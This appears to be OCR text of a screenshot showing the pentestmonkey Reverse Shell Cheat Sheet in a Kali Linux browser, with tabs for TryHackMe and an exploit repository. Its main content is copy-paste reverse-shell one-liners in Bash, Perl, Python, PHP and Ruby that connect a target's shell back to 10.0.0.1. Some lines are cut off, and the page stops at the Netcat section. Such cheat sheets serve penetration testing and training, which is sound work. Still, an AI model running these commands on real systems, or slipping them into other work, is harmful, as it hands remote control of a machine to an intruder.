 Apps Places Mar 16 11:14 AM 2% 23% 0% ↑0.4 kB ↓0.3 kB 85%
TryHackMe | 0day 0day opsxcq/exploit-CVE-2014 Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.